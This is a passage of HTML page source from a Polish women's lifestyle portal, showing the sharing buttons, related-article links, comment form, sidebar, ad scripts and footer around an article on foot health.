	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/&amp;media=https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920.jpg&description=Zdrowe+stopy+%E2%80%93+zdrowe+cia%C5%82o%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Zdrowe+stopy+%E2%80%93+zdrowe+cia%C5%82o%3F%20-%20https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/" data-text="Zdrowe stopy &#8211; zdrowe ciało?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.kobiecymokiem.pl/komputerowe-znieczulenie-stomatologiczne/">Komputerowe znieczulenie stomatologiczne</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.kobiecymokiem.pl/najczestsze-obawy-pacjentek-przed-operacja-powiekszenia-piersi/">Najczęstsze obawy pacjentek przed operacją powiększenia piersi</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.kobiecymokiem.pl/author/admin/"><img src="https://www.kobiecymokiem.pl/wp-content/uploads/2017/11/kobiecym-150x150.png" width="96" height="96" alt="Redakcja Kobiecymokiem.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.kobiecymokiem.pl/author/admin/">Redakcja Kobiecymokiem.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Kobiecymokiem.pl"></span><meta itemprop="datePublished" content="2017-06-08T12:21:10+00:00"><meta itemprop="dateModified" content="2017-06-08T12:21:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.kobiecymokiem.pl/wp-content/uploads/2016/08/Kobiecym-Okiem.png"></span><meta itemprop="name" content="KobiecymOkiem.pl"></span><meta itemprop="headline " content="Zdrowe stopy - zdrowe ciało?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_696d12d607cc9_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_696d12d607cc9" ><script>var block_td_uid_4_696d12d607cc9 = new tdBlock();
block_td_uid_4_696d12d607cc9.id = "td_uid_4_696d12d607cc9";
block_td_uid_4_696d12d607cc9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_696d12d607cc9_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":246,"live_filter_cur_post_author":"1"}';
block_td_uid_4_696d12d607cc9.td_column_number = "3";
block_td_uid_4_696d12d607cc9.block_type = "td_block_related_posts";
block_td_uid_4_696d12d607cc9.post_count = "3";
block_td_uid_4_696d12d607cc9.found_posts = "129";
block_td_uid_4_696d12d607cc9.header_color = "";
block_td_uid_4_696d12d607cc9.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d12d607cc9.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_4_696d12d607cc9);
</script><h4 class="td-related-title"><a id="td_uid_5_696d12d608305" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696d12d607cc9" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_696d12d60830a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696d12d607cc9" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_696d12d607cc9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kobiecymokiem.pl/infekcje-intymne-jak-sobie-z-nimi-radzic/" rel="bookmark" title="Infekcje intymne &#8211; jak sobie z nimi radzić?"><img width="218" height="150" class="entry-thumb" src="https://www.kobiecymokiem.pl/wp-content/uploads/2025/10/637-218x150.jpg" alt="Infekcje intymne" title="Infekcje intymne &#8211; jak sobie z nimi radzić?"/></a></div>                <a href="https://www.kobiecymokiem.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/infekcje-intymne-jak-sobie-z-nimi-radzic/" rel="bookmark" title="Infekcje intymne &#8211; jak sobie z nimi radzić?">Infekcje intymne &#8211; jak sobie z nimi radzić?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kobiecymokiem.pl/leki-na-uspokojenie-kiedy-warto-po-nie-siegnac-i-jak-wybrac-odpowiedni-preparat/" rel="bookmark" title="Leki na uspokojenie – kiedy warto po nie sięgnąć i jak wybrać odpowiedni preparat?"><img width="218" height="150" class="entry-thumb" src="https://www.kobiecymokiem.pl/wp-content/uploads/2025/09/stress-1331259_1920-218x150.jpg" alt="stres" title="Leki na uspokojenie – kiedy warto po nie sięgnąć i jak wybrać odpowiedni preparat?"/></a></div>                <a href="https://www.kobiecymokiem.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/leki-na-uspokojenie-kiedy-warto-po-nie-siegnac-i-jak-wybrac-odpowiedni-preparat/" rel="bookmark" title="Leki na uspokojenie – kiedy warto po nie sięgnąć i jak wybrać odpowiedni preparat?">Leki na uspokojenie – kiedy warto po nie sięgnąć i jak wybrać odpowiedni preparat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kobiecymokiem.pl/suplementy-na-serce-jak-dbac-o-zdrowie-ukladu-krazenia/" rel="bookmark" title="Suplementy na serce – jak dbać o zdrowie układu krążenia?"><img width="218" height="150" class="entry-thumb" src="https://www.kobiecymokiem.pl/wp-content/uploads/2025/03/sklepsfd10-2-218x150.jpg" alt="Suplementy na serce" title="Suplementy na serce – jak dbać o zdrowie układu krążenia?"/></a></div>                <a href="https://www.kobiecymokiem.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/suplementy-na-serce-jak-dbac-o-zdrowie-ukladu-krazenia/" rel="bookmark" title="Suplementy na serce – jak dbać o zdrowie układu krążenia?">Suplementy na serce – jak dbać o zdrowie układu krążenia?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d12d607cc9" data-td_block_id="td_uid_4_696d12d607cc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d12d607cc9" data-td_block_id="td_uid_4_696d12d607cc9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zdrowe-stopy-zdrowe-cialo/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="http://www.kobiecymokiem.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Nazwa:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='246' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.2 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.2" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_7_696d12d608c89_rand td-pb-border-top"  data-td-block-uid="td_uid_7_696d12d608c89" ><script>var block_td_uid_7_696d12d608c89 = new tdBlock();
block_td_uid_7_696d12d608c89.id = "td_uid_7_696d12d608c89";
block_td_uid_7_696d12d608c89.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_696d12d608c89_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_696d12d608c89.td_column_number = "1";
block_td_uid_7_696d12d608c89.block_type = "td_block_9";
block_td_uid_7_696d12d608c89.post_count = "5";
block_td_uid_7_696d12d608c89.found_posts = "3173";
block_td_uid_7_696d12d608c89.header_color = "#";
block_td_uid_7_696d12d608c89.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d12d608c89.max_num_pages = "635";
tdBlocksArray.push(block_td_uid_7_696d12d608c89);
</script><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4><div id=td_uid_7_696d12d608c89 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/czy-trzeba-miec-klapki-na-basen/" rel="bookmark" title="Czy trzeba mieć klapki na basen?">Czy trzeba mieć klapki na basen?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kobiecymokiem.pl/category/moda/stroje-kapielowe-dwuczesciowe/" class="td-post-category">Stroje kąpielowe dwuczęściowe</a>                    <span class="td-post-author-name"><a href="https://www.kobiecymokiem.pl/author/kobiecymokiemz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:57:00+00:00" >28 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.kobiecymokiem.pl/czy-trzeba-miec-klapki-na-basen/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/skad-wziac-gline-do-lepienia/" rel="bookmark" title="Skąd wziąć glinę do lepienia?">Skąd wziąć glinę do lepienia?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kobiecymokiem.pl/category/moda/ekspozytory-i-stojaki-na-bizuterie/" class="td-post-category">Ekspozytory i stojaki na biżuterię</a>                    <span class="td-post-author-name"><a href="https://www.kobiecymokiem.pl/author/kobiecymokiemz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T09:56:00+00:00" >28 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.kobiecymokiem.pl/skad-wziac-gline-do-lepienia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/jak-poprawnie-nosic-lancuszek/" rel="bookmark" title="Jak poprawnie nosić łańcuszek?">Jak poprawnie nosić łańcuszek?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kobiecymokiem.pl/category/moda/chokery/" class="td-post-category">Chokery</a>                    <span class="td-post-author-name"><a href="https://www.kobiecymokiem.pl/author/kobiecymokiemz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T01:55:00+00:00" >28 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.kobiecymokiem.pl/jak-poprawnie-nosic-lancuszek/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/co-mozna-zrobic-z-chusty/" rel="bookmark" title="Co można zrobić z chusty?">Co można zrobić z chusty?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kobiecymokiem.pl/category/moda/chusty-i-apaszki/" class="td-post-category">Chusty i apaszki</a>                    <span class="td-post-author-name"><a href="https://www.kobiecymokiem.pl/author/kobiecymokiemz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T17:54:00+00:00" >27 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.kobiecymokiem.pl/co-mozna-zrobic-z-chusty/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/jakie-slodycze-dla-dzieci-na-weselu/" rel="bookmark" title="Jakie słodycze dla dzieci na weselu?">Jakie słodycze dla dzieci na weselu?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.kobiecymokiem.pl/category/lifestyle/podziekowania-dla-gosci/" class="td-post-category">Podziękowania dla gości</a>                    <span class="td-post-author-name"><a href="https://www.kobiecymokiem.pl/author/kobiecymokiemz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T09:53:00+00:00" >27 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.kobiecymokiem.pl/jakie-slodycze-dla-dzieci-na-weselu/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.kobiecymokiem.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="16">Breloki</option>
	<option class="level-0" value="17">Broszki</option>
	<option class="level-0" value="26">Buty damskie</option>
	<option class="level-0" value="20">Chokery</option>
	<option class="level-0" value="21">Chusty i apaszki</option>
	<option class="level-0" value="22">Creepersy</option>
	<option class="level-0" value="23">Czapki z daszkiem</option>
	<option class="level-0" value="24">Czapki zimowe</option>
	<option class="level-0" value="27">Dekoracja samochodu do ślubu</option>
	<option class="level-0" value="28">Dekoracja stołu ślubnego</option>
	<option class="level-0" value="29">Dekoracje ślubne</option>
	<option class="level-0" value="30">Dewocjonalia</option>
	<option class="level-0" value="31">Diademy i ozdoby ślubne</option>
	<option class="level-0" value="15">Dieta</option>
	<option class="level-0" value="34">Dodatki ślubne damskie</option>
	<option class="level-0" value="35">Dodatki ślubne męskie</option>
	<option class="level-0" value="8">Dom</option>
	<option class="level-0" value="37">Dresy damskie</option>
	<option class="level-0" value="38">Dresy kompletne męskie</option>
	<option class="level-0" value="9">Dzieci</option>
	<option class="level-0" value="41">Ekspozytory i stojaki na biżuterię</option>
	<option class="level-0" value="42">Eleganckie spodnie damskie</option>
	<option class="level-0" value="43">Eleganckie spodnie męskie</option>
	<option class="level-0" value="44">Espadryle damskie</option>
	<option class="level-0" value="12">Lifestyle</option>
	<option class="level-0" value="3">Moda</option>
	<option class="level-0" value="13">Moto</option>
	<option class="level-0" value="32">Podziękowania dla gości</option>
	<option class="level-0" value="33">Podziękowania dla rodziców</option>
	<option class="level-0" value="1">Porady</option>
	<option class="level-0" value="11">Praca</option>
	<option class="level-0" value="18">Spodnie damskie casual</option>
	<option class="level-0" value="36">Spodnie dresowe męskie</option>
	<option class="level-0" value="19">Spodnie męskie Casual (na co dzień)</option>
	<option class="level-0" value="39">Stroje kąpielowe dwuczęściowe</option>
	<option class="level-0" value="14">Technologie</option>
	<option class="level-0" value="4">Uroda</option>
	<option class="level-0" value="10">Zakupy</option>
	<option class="level-0" value="5">Zdrowie</option>
	<option class="level-0" value="25">Zegarki damskie</option>
	<option class="level-0" value="40">Zegarki dziecięce</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7204562145"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7204562145"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7204562145"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7204562145"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.kobiecymokiem.pl/"><img src="http://www.kobiecymokiem.pl/wp-content/uploads/2016/08/Kobiecym-Okiem.png" alt="Kobiecym Okiem" title="Kobiecym Okiem"/></a></div><div class="footer-text-wrap">Kobiecymokiem.pl to portal od kobiet dla kobiet. Piszemy o zdrowiu, urodzie i modzie.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@kobiecymokiem.pl">kontakt@kobiecymokiem.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Kobiecymokiempl-1758694937731629/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kobiecym_okiem" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_696d12d609f3a_rand td-pb-border-top"  data-td-block-uid="td_uid_10_696d12d609f3a" ><script>var block_td_uid_10_696d12d609f3a = new tdBlock();
block_td_uid_10_696d12d609f3a.id = "td_uid_10_696d12d609f3a";
block_td_uid_10_696d12d609f3a.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_696d12d609f3a_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_10_696d12d609f3a.td_column_number = "1";
block_td_uid_10_696d12d609f3a.block_type = "td_block_7";
block_td_uid_10_696d12d609f3a.post_count = "3";
block_td_uid_10_696d12d609f3a.found_posts = "3173";
block_td_uid_10_696d12d609f3a.header_color = "";
block_td_uid_10_696d12d609f3a.ajax_pagination_infinite_stop = "";
block_td_uid_10_696d12d609f3a.max_num_pages = "1058";
tdBlocksArray.push(block_td_uid_10_696d12d609f3a);
</script><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_10_696d12d609f3a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.kobiecymokiem.pl/dlaczego-nie-powinnas-bac-sie-mom-jeans/" rel="bookmark" title="Dlaczego nie powinnaś bać się mom jeans"><img width="100" height="70" class="entry-thumb" src="https://www.kobiecymokiem.pl/wp-content/uploads/2016/10/mom-jeans-100x70.jpg" alt="Dlaczego nie powinnaś bać się mom jeans" title="Dlaczego nie powinnaś bać się mom jeans"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/dlaczego-nie-powinnas-bac-sie-mom-jeans/" rel="bookmark" title="Dlaczego nie powinnaś bać się mom jeans">Dlaczego nie powinnaś bać się mom jeans</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.kobiecymokiem.pl/category/moda/" class="td-post-category">Moda</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T18:29:20+00:00" >13 października 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.kobiecymokiem.pl/implantologia-stomatologiczna-czyli-sposob-na-odbudowe-utraconego-zeba/" rel="bookmark" title="Implantologia stomatologiczna, czyli sposób na odbudowę utraconego zęba"><img width="100" height="70" class="entry-thumb" src="https://www.kobiecymokiem.pl/wp-content/uploads/2016/11/cloth-1384827_1280-100x70.jpg" alt="Implantologia stomatologiczna, czyli sposób na odbudowę utraconego zęba" title="Implantologia stomatologiczna, czyli sposób na odbudowę utraconego zęba"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/implantologia-stomatologiczna-czyli-sposob-na-odbudowe-utraconego-zeba/" rel="bookmark" title="Implantologia stomatologiczna, czyli sposób na odbudowę utraconego zęba">Implantologia stomatologiczna, czyli sposób na odbudowę utraconego zęba</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.kobiecymokiem.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-29T09:53:30+00:00" >29 listopada 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.kobiecymokiem.pl/kamizelki-odblaskowe-z-nadrukiem-gdzie-sie-sprawdzaja/" rel="bookmark" title="Kamizelki odblaskowe z nadrukiem &#8211; gdzie się sprawdzają"><img width="100" height="70" class="entry-thumb" src="https://www.kobiecymokiem.pl/wp-content/uploads/2016/10/kamizelki-odblaskowe-100x70.jpg" alt="Kamizelki odblaskowe z nadrukiem - gdzie się sprawdzają" title="Kamizelki odblaskowe z nadrukiem &#8211; gdzie się sprawdzają"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.kobiecymokiem.pl/kamizelki-odblaskowe-z-nadrukiem-gdzie-sie-sprawdzaja/" rel="bookmark" title="Kamizelki odblaskowe z nadrukiem &#8211; gdzie się sprawdzają">Kamizelki odblaskowe z nadrukiem &#8211; gdzie się sprawdzają</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.kobiecymokiem.pl/category/moda/" class="td-post-category">Moda</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-06T11:35:05+00:00" >6 października 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_696d12d60c60c_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_11_696d12d60c60c" ><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.kobiecymokiem.pl/category/dom/">Dom<span class="td-cat-no">301</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/moda/">Moda<span class="td-cat-no">205</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/lifestyle/">Lifestyle<span class="td-cat-no">179</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/zdrowie/">Zdrowie<span class="td-cat-no">130</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/lifestyle/podziekowania-dla-gosci/">Podziękowania dla gości<span class="td-cat-no">114</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/moda/czapki-z-daszkiem/">Czapki z daszkiem<span class="td-cat-no">106</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/moda/dekoracja-stolu-slubnego/">Dekoracja stołu ślubnego<span class="td-cat-no">102</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/uroda/">Uroda<span class="td-cat-no">101</span></a></li><li><a href="https://www.kobiecymokiem.pl/category/moda/spodnie-dresowe-meskie/">Spodnie dresowe męskie<span class="td-cat-no">98</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


